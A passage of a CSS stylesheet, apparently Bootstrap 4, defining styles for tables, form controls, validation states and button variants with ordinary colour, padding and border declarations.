.offset-11 {
	margin-left: 91.66667%
}

.table {
	width: 100%;
	max-width: 100%;
	margin-bottom: 1rem;
	background-color: transparent
}

.table td,
.table th {
	padding: .75rem;
	vertical-align: top;
	border-top: 1px solid #dee2e6
}

.table thead th {
	vertical-align: bottom;
	border-bottom: 2px solid #dee2e6
}

.table tbody+tbody {
	border-top: 2px solid #dee2e6
}

.table .table {
	background-color: #fff
}

.table-sm td,
.table-sm th {
	padding: .3rem
}

.table-bordered,
.table-bordered td,
.table-bordered th {
	border: 1px solid #dee2e6
}

.table-bordered thead td,
.table-bordered thead th {
	border-bottom-width: 2px
}

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, .05)
}

.table-hover tbody tr:hover {
	background-color: rgba(0, 0, 0, .075)
}

.table-primary,
.table-primary>td,
.table-primary>th {
	background-color: #b8daff
}

.table-hover .table-primary:hover,
.table-hover .table-primary:hover>td,
.table-hover .table-primary:hover>th {
	background-color: #9fcdff
}

.table-secondary,
.table-secondary>td,
.table-secondary>th {
	background-color: #d6d8db
}

.table-hover .table-secondary:hover,
.table-hover .table-secondary:hover>td,
.table-hover .table-secondary:hover>th {
	background-color: #c8cbcf
}

.table-success,
.table-success>td,
.table-success>th {
	background-color: #c3e6cb
}

.table-hover .table-success:hover,
.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
	background-color: #b1dfbb
}

.table-info,
.table-info>td,
.table-info>th {
	background-color: #bee5eb
}

.table-hover .table-info:hover,
.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
	background-color: #abdde5
}

.table-warning,
.table-warning>td,
.table-warning>th {
	background-color: #ffeeba
}

.table-hover .table-warning:hover,
.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
	background-color: #ffe8a1
}

.table-danger,
.table-danger>td,
.table-danger>th {
	background-color: #f5c6cb
}

.table-hover .table-danger:hover,
.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
	background-color: #f1b0b7
}

.table-light,
.table-light>td,
.table-light>th {
	background-color: #fdfdfe
}

.table-hover .table-light:hover,
.table-hover .table-light:hover>td,
.table-hover .table-light:hover>th {
	background-color: #ececf6
}

.table-dark>td,
.table-dark>th {
	background-color: #c6c8ca
}

.table-hover .table-dark:hover,
.table-hover .table-dark:hover>td,
.table-hover .table-dark:hover>th {
	background-color: #b9bbbe
}

.table-active,
.table-active>td,
.table-active>th,
.table-hover .table-active:hover,
.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
	background-color: rgba(0, 0, 0, .075)
}

.table .thead-dark th {
	color: #fff;
	background-color: #212529;
	border-color: #32383e
}

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6
}

.table-dark {
	color: #fff;
	background-color: #212529
}

.table-dark td,
.table-dark th,
.table-dark thead th {
	border-color: #32383e
}

.table-dark.table-bordered,
.table-responsive>.table-bordered {
	border: 0
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(255, 255, 255, .05)
}

.table-dark.table-hover tbody tr:hover {
	background-color: rgba(255, 255, 255, .075)
}

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch;
	-ms-overflow-style: -ms-autohiding-scrollbar
}

.form-control {
	display: block;
	width: 100%;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: .25rem;
	-webkit-transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.form-control::-ms-expand {
	background-color: transparent;
	border: 0
}

.form-control:focus {
	color: #495057;
	background-color: #fff;
	border-color: #80bdff;
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.form-control::-webkit-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:-ms-input-placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control::placeholder {
	color: #6c757d;
	opacity: 1
}

.form-control:disabled,
.form-control[readonly] {
	background-color: #e9ecef;
	opacity: 1
}

select.form-control:not([size]):not([multiple]) {
	height: calc(2.25rem + 2px)
}

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff
}

.form-control-file,
.form-control-range {
	display: block;
	width: 100%
}

.col-form-label {
	padding-top: calc(.375rem + 1px);
	padding-bottom: calc(.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5
}

.col-form-label-lg {
	padding-top: calc(.5rem + 1px);
	padding-bottom: calc(.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5
}

.col-form-label-sm {
	padding-top: calc(.25rem + 1px);
	padding-bottom: calc(.25rem + 1px);
	font-size: .875rem;
	line-height: 1.5
}

.form-control-plaintext {
	display: block;
	width: 100%;
	padding-top: .375rem;
	padding-bottom: .375rem;
	margin-bottom: 0;
	line-height: 1.5;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0
}

.form-control-plaintext.form-control-lg,
.form-control-plaintext.form-control-sm,
.input-group-lg>.form-control-plaintext.form-control,
.input-group-lg>.input-group-append>.form-control-plaintext.btn,
.input-group-lg>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-lg>.input-group-prepend>.form-control-plaintext.btn,
.input-group-lg>.input-group-prepend>.form-control-plaintext.input-group-text,
.input-group-sm>.form-control-plaintext.form-control,
.input-group-sm>.input-group-append>.form-control-plaintext.btn,
.input-group-sm>.input-group-append>.form-control-plaintext.input-group-text,
.input-group-sm>.input-group-prepend>.form-control-plaintext.btn,
.input-group-sm>.input-group-prepend>.form-control-plaintext.input-group-text {
	padding-right: 0;
	padding-left: 0
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-append>.btn,
.input-group-sm>.input-group-append>.input-group-text,
.input-group-sm>.input-group-prepend>.btn,
.input-group-sm>.input-group-prepend>.input-group-text {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.input-group-sm>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-sm>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
select.form-control-sm:not([size]):not([multiple]) {
	height: calc(1.8125rem + 2px)
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-append>.btn,
.input-group-lg>.input-group-append>.input-group-text,
.input-group-lg>.input-group-prepend>.btn,
.input-group-lg>.input-group-prepend>.input-group-text {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.input-group-lg>.input-group-append>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-append>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.btn:not([size]):not([multiple]),
.input-group-lg>.input-group-prepend>select.input-group-text:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
select.form-control-lg:not([size]):not([multiple]) {
	height: calc(2.875rem + 2px)
}

.form-group {
	margin-bottom: 1rem
}

.form-text {
	display: block;
	margin-top: .25rem
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px
}

.form-row>.col,
.form-row>[class*=col-] {
	padding-right: 5px;
	padding-left: 5px
}

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem
}

.form-check-input {
	position: absolute;
	margin-top: .3rem;
	margin-left: -1.25rem
}

.form-check-input:disabled~.form-check-label {
	color: #6c757d
}

.form-check-label {
	margin-bottom: 0
}

.form-check-inline {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: .75rem
}

.form-check-inline .form-check-input {
	position: static;
	margin-top: 0;
	margin-right: .3125rem;
	margin-left: 0
}

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #28a745
}

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(40, 167, 69, .8);
	border-radius: .2rem
}

.custom-select.is-valid,
.form-control.is-valid,
.was-validated .custom-select:valid,
.was-validated .form-control:valid {
	border-color: #28a745
}

.custom-select.is-valid:focus,
.form-control.is-valid:focus,
.was-validated .custom-select:valid:focus,
.was-validated .form-control:valid:focus {
	border-color: #28a745;
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-select.is-valid~.valid-feedback,
.custom-select.is-valid~.valid-tooltip,
.form-control.is-valid~.valid-feedback,
.form-control.is-valid~.valid-tooltip,
.was-validated .custom-select:valid~.valid-feedback,
.was-validated .custom-select:valid~.valid-tooltip,
.was-validated .form-control:valid~.valid-feedback,
.was-validated .form-control:valid~.valid-tooltip {
	display: block
}

.form-check-input.is-valid~.form-check-label,
.was-validated .form-check-input:valid~.form-check-label {
	color: #28a745
}

.form-check-input.is-valid~.valid-feedback,
.form-check-input.is-valid~.valid-tooltip,
.was-validated .form-check-input:valid~.valid-feedback,
.was-validated .form-check-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid~.custom-control-label,
.was-validated .custom-control-input:valid~.custom-control-label {
	color: #28a745
}

.custom-control-input.is-valid~.custom-control-label::before,
.was-validated .custom-control-input:valid~.custom-control-label::before {
	background-color: #71dd8a
}

.custom-control-input.is-valid~.valid-feedback,
.custom-control-input.is-valid~.valid-tooltip,
.was-validated .custom-control-input:valid~.valid-feedback,
.was-validated .custom-control-input:valid~.valid-tooltip {
	display: block
}

.custom-control-input.is-valid:checked~.custom-control-label::before,
.was-validated .custom-control-input:valid:checked~.custom-control-label::before {
	background-color: #34ce57
}

.custom-control-input.is-valid:focus~.custom-control-label::before,
.was-validated .custom-control-input:valid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.custom-file-input.is-valid~.custom-file-label,
.was-validated .custom-file-input:valid~.custom-file-label {
	border-color: #28a745
}

.custom-file-input.is-valid~.custom-file-label::before,
.was-validated .custom-file-input:valid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-valid~.valid-feedback,
.custom-file-input.is-valid~.valid-tooltip,
.was-validated .custom-file-input:valid~.valid-feedback,
.was-validated .custom-file-input:valid~.valid-tooltip {
	display: block
}

.custom-file-input.is-valid:focus~.custom-file-label,
.was-validated .custom-file-input:valid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .25)
}

.invalid-feedback {
	display: none;
	width: 100%;
	margin-top: .25rem;
	font-size: 80%;
	color: #dc3545
}

.invalid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: .5rem;
	margin-top: .1rem;
	font-size: .875rem;
	line-height: 1;
	color: #fff;
	background-color: rgba(220, 53, 69, .8);
	border-radius: .2rem
}

.custom-select.is-invalid,
.form-control.is-invalid,
.was-validated .custom-select:invalid,
.was-validated .form-control:invalid {
	border-color: #dc3545
}

.custom-select.is-invalid:focus,
.form-control.is-invalid:focus,
.was-validated .custom-select:invalid:focus,
.was-validated .form-control:invalid:focus {
	border-color: #dc3545;
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-select.is-invalid~.invalid-feedback,
.custom-select.is-invalid~.invalid-tooltip,
.form-control.is-invalid~.invalid-feedback,
.form-control.is-invalid~.invalid-tooltip,
.was-validated .custom-select:invalid~.invalid-feedback,
.was-validated .custom-select:invalid~.invalid-tooltip,
.was-validated .form-control:invalid~.invalid-feedback,
.was-validated .form-control:invalid~.invalid-tooltip {
	display: block
}

.form-check-input.is-invalid~.form-check-label,
.was-validated .form-check-input:invalid~.form-check-label {
	color: #dc3545
}

.form-check-input.is-invalid~.invalid-feedback,
.form-check-input.is-invalid~.invalid-tooltip,
.was-validated .form-check-input:invalid~.invalid-feedback,
.was-validated .form-check-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid~.custom-control-label,
.was-validated .custom-control-input:invalid~.custom-control-label {
	color: #dc3545
}

.custom-control-input.is-invalid~.custom-control-label::before,
.was-validated .custom-control-input:invalid~.custom-control-label::before {
	background-color: #efa2a9
}

.custom-control-input.is-invalid~.invalid-feedback,
.custom-control-input.is-invalid~.invalid-tooltip,
.was-validated .custom-control-input:invalid~.invalid-feedback,
.was-validated .custom-control-input:invalid~.invalid-tooltip {
	display: block
}

.custom-control-input.is-invalid:checked~.custom-control-label::before,
.was-validated .custom-control-input:invalid:checked~.custom-control-label::before {
	background-color: #e4606d
}

.custom-control-input.is-invalid:focus~.custom-control-label::before,
.was-validated .custom-control-input:invalid:focus~.custom-control-label::before {
	box-shadow: 0 0 0 1px #fff, 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.custom-file-input.is-invalid~.custom-file-label,
.was-validated .custom-file-input:invalid~.custom-file-label {
	border-color: #dc3545
}

.custom-file-input.is-invalid~.custom-file-label::before,
.was-validated .custom-file-input:invalid~.custom-file-label::before {
	border-color: inherit
}

.custom-file-input.is-invalid~.invalid-feedback,
.custom-file-input.is-invalid~.invalid-tooltip,
.was-validated .custom-file-input:invalid~.invalid-feedback,
.was-validated .custom-file-input:invalid~.invalid-tooltip {
	display: block
}

.custom-file-input.is-invalid:focus~.custom-file-label,
.was-validated .custom-file-input:invalid:focus~.custom-file-label {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .25)
}

.form-inline {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-webkit-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.form-inline .form-check,
input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.btn {
	display: inline-block;
	font-weight: 400;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border: 1px solid transparent;
	padding: .375rem .75rem;
	font-size: 1rem;
	line-height: 1.5;
	border-radius: .25rem;
	-webkit-transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
	transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out
}

.btn:focus,
.btn:hover {
	text-decoration: none
}

.btn.focus,
.btn:focus {
	outline: 0;
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .25)
}

.btn.disabled,
.btn:disabled {
	opacity: .65
}

.btn:not(:disabled):not(.disabled) {
	cursor: pointer
}

.btn:not(:disabled):not(.disabled).active,
.btn:not(:disabled):not(.disabled):active {
	background-image: none
}

a.btn.disabled,
fieldset:disabled a.btn {
	pointer-events: none
}

.btn-primary {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:hover {
	color: #fff;
	background-color: #0069d9;
	border-color: #0062cc
}

.btn-primary.focus,
.btn-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-primary.disabled,
.btn-primary:disabled {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-primary:not(:disabled):not(.disabled).active,
.btn-primary:not(:disabled):not(.disabled):active,
.show>.btn-primary.dropdown-toggle {
	color: #fff;
	background-color: #0062cc;
	border-color: #005cbf
}

.btn-primary:not(:disabled):not(.disabled).active:focus,
.btn-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-secondary {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:hover {
	color: #fff;
	background-color: #5a6268;
	border-color: #545b62
}

.btn-secondary.focus,
.btn-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-secondary.disabled,
.btn-secondary:disabled {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-secondary:not(:disabled):not(.disabled).active,
.btn-secondary:not(:disabled):not(.disabled):active,
.show>.btn-secondary.dropdown-toggle {
	color: #fff;
	background-color: #545b62;
	border-color: #4e555b
}

.btn-secondary:not(:disabled):not(.disabled).active:focus,
.btn-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-success {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:hover {
	color: #fff;
	background-color: #218838;
	border-color: #1e7e34
}

.btn-success.focus,
.btn-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-success.disabled,
.btn-success:disabled {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-success:not(:disabled):not(.disabled).active,
.btn-success:not(:disabled):not(.disabled):active,
.show>.btn-success.dropdown-toggle {
	color: #fff;
	background-color: #1e7e34;
	border-color: #1c7430
}

.btn-success:not(:disabled):not(.disabled).active:focus,
.btn-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-info {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:hover {
	color: #fff;
	background-color: #138496;
	border-color: #117a8b
}

.btn-info.focus,
.btn-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-info.disabled,
.btn-info:disabled {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-info:not(:disabled):not(.disabled).active,
.btn-info:not(:disabled):not(.disabled):active,
.show>.btn-info.dropdown-toggle {
	color: #fff;
	background-color: #117a8b;
	border-color: #10707f
}

.btn-info:not(:disabled):not(.disabled).active:focus,
.btn-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-warning {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:hover {
	color: #212529;
	background-color: #e0a800;
	border-color: #d39e00
}

.btn-warning.focus,
.btn-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-warning.disabled,
.btn-warning:disabled {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-warning:not(:disabled):not(.disabled).active,
.btn-warning:not(:disabled):not(.disabled):active,
.show>.btn-warning.dropdown-toggle {
	color: #212529;
	background-color: #d39e00;
	border-color: #c69500
}

.btn-warning:not(:disabled):not(.disabled).active:focus,
.btn-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-danger {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:hover {
	color: #fff;
	background-color: #c82333;
	border-color: #bd2130
}

.btn-danger.focus,
.btn-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-danger.disabled,
.btn-danger:disabled {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-danger:not(:disabled):not(.disabled).active,
.btn-danger:not(:disabled):not(.disabled):active,
.show>.btn-danger.dropdown-toggle {
	color: #fff;
	background-color: #bd2130;
	border-color: #b21f2d
}

.btn-danger:not(:disabled):not(.disabled).active:focus,
.btn-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-light {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:hover {
	color: #212529;
	background-color: #e2e6ea;
	border-color: #dae0e5
}

.btn-light.focus,
.btn-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-light.disabled,
.btn-light:disabled {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-light:not(:disabled):not(.disabled).active,
.btn-light:not(:disabled):not(.disabled):active,
.show>.btn-light.dropdown-toggle {
	color: #212529;
	background-color: #dae0e5;
	border-color: #d3d9df
}

.btn-light:not(:disabled):not(.disabled).active:focus,
.btn-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-dark {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:hover {
	color: #fff;
	background-color: #23272b;
	border-color: #1d2124
}

.btn-dark.focus,
.btn-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-dark.disabled,
.btn-dark:disabled {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-dark:not(:disabled):not(.disabled).active,
.btn-dark:not(:disabled):not(.disabled):active,
.show>.btn-dark.dropdown-toggle {
	color: #fff;
	background-color: #1d2124;
	border-color: #171a1d
}

.btn-dark:not(:disabled):not(.disabled).active:focus,
.btn-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-primary {
	color: #007bff;
	background-color: transparent;
	background-image: none;
	border-color: #007bff
}

.btn-outline-primary:hover {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary.focus,
.btn-outline-primary:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-primary.disabled,
.btn-outline-primary:disabled {
	color: #007bff;
	background-color: transparent
}

.btn-outline-primary:not(:disabled):not(.disabled).active,
.btn-outline-primary:not(:disabled):not(.disabled):active,
.show>.btn-outline-primary.dropdown-toggle {
	color: #fff;
	background-color: #007bff;
	border-color: #007bff
}

.btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-primary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(0, 123, 255, .5)
}

.btn-outline-secondary {
	color: #6c757d;
	background-color: transparent;
	background-image: none;
	border-color: #6c757d
}

.btn-outline-secondary:hover {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary.focus,
.btn-outline-secondary:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-secondary.disabled,
.btn-outline-secondary:disabled {
	color: #6c757d;
	background-color: transparent
}

.btn-outline-secondary:not(:disabled):not(.disabled).active,
.btn-outline-secondary:not(:disabled):not(.disabled):active,
.show>.btn-outline-secondary.dropdown-toggle {
	color: #fff;
	background-color: #6c757d;
	border-color: #6c757d
}

.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-secondary.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(108, 117, 125, .5)
}

.btn-outline-success {
	color: #28a745;
	background-color: transparent;
	background-image: none;
	border-color: #28a745
}

.btn-outline-success:hover {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success.focus,
.btn-outline-success:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-success.disabled,
.btn-outline-success:disabled {
	color: #28a745;
	background-color: transparent
}

.btn-outline-success:not(:disabled):not(.disabled).active,
.btn-outline-success:not(:disabled):not(.disabled):active,
.show>.btn-outline-success.dropdown-toggle {
	color: #fff;
	background-color: #28a745;
	border-color: #28a745
}

.btn-outline-success:not(:disabled):not(.disabled).active:focus,
.btn-outline-success:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-success.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}

.btn-outline-info {
	color: #17a2b8;
	background-color: transparent;
	background-image: none;
	border-color: #17a2b8
}

.btn-outline-info:hover {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info.focus,
.btn-outline-info:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-info.disabled,
.btn-outline-info:disabled {
	color: #17a2b8;
	background-color: transparent
}

.btn-outline-info:not(:disabled):not(.disabled).active,
.btn-outline-info:not(:disabled):not(.disabled):active,
.show>.btn-outline-info.dropdown-toggle {
	color: #fff;
	background-color: #17a2b8;
	border-color: #17a2b8
}

.btn-outline-info:not(:disabled):not(.disabled).active:focus,
.btn-outline-info:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-info.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(23, 162, 184, .5)
}

.btn-outline-warning {
	color: #ffc107;
	background-color: transparent;
	background-image: none;
	border-color: #ffc107
}

.btn-outline-warning:hover {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning.focus,
.btn-outline-warning:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-warning.disabled,
.btn-outline-warning:disabled {
	color: #ffc107;
	background-color: transparent
}

.btn-outline-warning:not(:disabled):not(.disabled).active,
.btn-outline-warning:not(:disabled):not(.disabled):active,
.show>.btn-outline-warning.dropdown-toggle {
	color: #212529;
	background-color: #ffc107;
	border-color: #ffc107
}

.btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-warning.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}

.btn-outline-danger {
	color: #dc3545;
	background-color: transparent;
	background-image: none;
	border-color: #dc3545
}

.btn-outline-danger:hover {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger.focus,
.btn-outline-danger:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-danger.disabled,
.btn-outline-danger:disabled {
	color: #dc3545;
	background-color: transparent
}

.btn-outline-danger:not(:disabled):not(.disabled).active,
.btn-outline-danger:not(:disabled):not(.disabled):active,
.show>.btn-outline-danger.dropdown-toggle {
	color: #fff;
	background-color: #dc3545;
	border-color: #dc3545
}

.btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-danger.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}

.btn-outline-light {
	color: #f8f9fa;
	background-color: transparent;
	background-image: none;
	border-color: #f8f9fa
}

.btn-outline-light:hover {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light.focus,
.btn-outline-light:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-light.disabled,
.btn-outline-light:disabled {
	color: #f8f9fa;
	background-color: transparent
}

.btn-outline-light:not(:disabled):not(.disabled).active,
.btn-outline-light:not(:disabled):not(.disabled):active,
.show>.btn-outline-light.dropdown-toggle {
	color: #212529;
	background-color: #f8f9fa;
	border-color: #f8f9fa
}

.btn-outline-light:not(:disabled):not(.disabled).active:focus,
.btn-outline-light:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-light.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(248, 249, 250, .5)
}

.btn-outline-dark {
	color: #343a40;
	background-color: transparent;
	background-image: none;
	border-color: #343a40
}

.btn-outline-dark:hover {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark.focus,
.btn-outline-dark:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-outline-dark.disabled,
.btn-outline-dark:disabled {
	color: #343a40;
	background-color: transparent
}

.btn-outline-dark:not(:disabled):not(.disabled).active,
.btn-outline-dark:not(:disabled):not(.disabled):active,
.show>.btn-outline-dark.dropdown-toggle {
	color: #fff;
	background-color: #343a40;
	border-color: #343a40
}

.btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.show>.btn-outline-dark.dropdown-toggle:focus {
	box-shadow: 0 0 0 .2rem rgba(52, 58, 64, .5)
}

.btn-link,
.btn-link:hover {
	background-color: transparent
}

.btn-link {
	font-weight: 400;
	color: #007bff
}

.btn-link:hover {
	color: #0056b3;
	text-decoration: underline;
	border-color: transparent
}

.btn-link.focus,
.btn-link:focus {
	text-decoration: underline;
	border-color: transparent;
	box-shadow: none
}

.btn-link.disabled,
.btn-link:disabled {
	color: #6c757d
}

.btn-group-lg>.btn,
.btn-lg {
	padding: .5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: .3rem
}

.btn-group-sm>.btn,
.btn-sm {
	padding: .25rem .5rem;
	font-size: .875rem;
	line-height: 1.5;
	border-radius: .2rem
}

.btn-block {
	display: block;
	width: 100%
}

